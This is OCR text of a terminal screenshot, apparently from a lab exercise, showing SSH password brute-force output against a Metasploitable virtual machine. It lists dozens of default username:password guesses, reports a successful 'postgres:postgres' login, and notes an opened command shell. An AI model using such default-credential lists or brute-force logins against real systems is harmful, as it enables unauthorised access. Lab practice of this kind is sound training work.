 Applications Places Terminal Sat 16:10 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
[-] 192.168.1.9:22 - Failed: 'monitor:123456'
[-] 192.168.1.9:22 - Failed: 'root:root2007'
[-] 192.168.1.9:22 - Failed: 'daemon:daemon'
[-] 192.168.1.9:22 - Failed: 'daemon:123456'
[-] 192.168.1.9:22 - Failed: 'hunter:hunter'
[-] 192.168.1.9:22 - Failed: 'root:mandriva'
[-] 192.168.1.9:22 - Failed: 'tiffany:tiffany'
[-] 192.168.1.9:22 - Failed: 'root:222222'
[+] 192.168.1.9:22 - Success: 'postgres:postgres' 'uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres) Linux me
tasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.1.7:46001 -> 192.168.1.9:22) at 2019-01-12 15:59:24 -0500
[-] 192.168.1.9:22 - Failed: 'clamav:clamav'
[-] 192.168.1.9:22 - Failed: 'client:client'
[-] 192.168.1.9:22 - Failed: 'clamav:123456'
[-] 192.168.1.9:22 - Failed: 'client:123456'
[-] 192.168.1.9:22 - Failed: 'root:darwin'
[-] 192.168.1.9:22 - Failed: 'root:academic'
[-] 192.168.1.9:22 - Failed: 'accept:accept'
[-] 192.168.1.9:22 - Failed: 'root:access'
[-] 192.168.1.9:22 - Failed: 'account:account'
[-] 192.168.1.9:22 - Failed: 'accounting:accounting'
[-] 192.168.1.9:22 - Failed: 'administrator:administrator'
[-] 192.168.1.9:22 - Failed: 'adrian:adrian'
[-] 192.168.1.9:22 - Failed: 'alicia:alicia'
[-] 192.168.1.9:22 - Failed: 'alison:alison'
[-] 192.168.1.9:22 - Failed: 'amadeus:amadeus'
[-] 192.168.1.9:22 - Failed: 'root:anarchy'
[-] 192.168.1.9:22 - Failed: 'andrea:andrea'
[-] 192.168.1.9:22 - Failed: 'angela:angela'
[-] 192.168.1.9:22 - Failed: 'root:anything'